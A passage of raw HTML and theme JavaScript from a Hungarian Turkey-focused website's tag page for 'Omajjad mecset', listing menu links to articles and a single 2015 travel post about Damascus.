                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Omajjad mecset</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Omajjad mecset</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/damaszkuszi-cipom-tapossa-a-bacskai-sarat/utazas/utleiras/"  rel="bookmark" class="td-image-wrap " title="Damaszkuszi cipőm tapossa a Bácskai sarat." ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Damaszkuszi cipőm tapossa a Bácskai sarat." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/damaszkuszi-cipom-tapossa-a-bacskai-sarat/utazas/utleiras/"  rel="bookmark" title="Damaszkuszi cipőm tapossa a Bácskai sarat.">Damaszkuszi cipőm tapossa a Bácskai sarat.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-27T16:19:43+01:00" >2015. febr 27.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
